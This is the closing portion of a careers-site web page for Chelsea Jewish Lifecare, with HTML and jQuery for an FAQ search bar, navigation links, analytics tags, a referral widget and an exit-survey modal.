		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODg1MTU4MTdkNGViZTgwYTZmOTczM2IxYTM4ZDBhOWM2Y2ZkOGMwZWYyYWMzZGI4YWJmNjA1MTg4ZTQ0YjZiZjgzMWUyNWQ4NDU1ODkyNjAzZjEzYzdjNTE5Yzk2YjI0ZmU3YzRlOGY1MWIzMjgz"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="2,8,263,101" href="https://chelseajewish.org/" target="_self" alt="Chelsea Jewish Lifecare Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="942,48,1097,71" href="https://chelseajewish.org/covid-19/" target="_self" alt="Covid-19 Resources" />
				<area style="cursor:pointer;" shape="rect" coords="6,136,64,162" href="https://chelseajewish.org/about" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="137,136,248,159" href="https://chelseajewish.org/communities/" target="_self" alt="Communities" />
				<area style="cursor:pointer;" shape="rect" coords="325,136,437,162" href="https://chelseajewish.org/care-options/" target="_self" alt="Care Options" />
				<area style="cursor:pointer;" shape="rect" coords="513,139,564,160" href="https://chelseajewish.org/news/" target="_self" alt="News" />
				<area style="cursor:pointer;" shape="rect" coords="639,134,709,163" href="https://chelseajewish.org/events" target="_self" alt="Events" />
				<area style="cursor:pointer;" shape="rect" coords="756,136,820,159" href="https://chelseajewish.org/donate/" target="_self" alt="Donate" />
				<area style="cursor:pointer;" shape="rect" coords="875,137,944,161" href="https://chelseajewish.applicantpro.com/pages/JobOpportunities/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="1024,136,1091,160" href="https://chelseajewish.org/contact/" target="_self" alt="Contact" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '5299';
					var job = '3412686';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://chelseajewish.applicantpro.com/stats/" : "http://chelseajewish.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 8764);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://chelseajewish.applicantpro.com/stats/piwik.php?idsite=8764" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
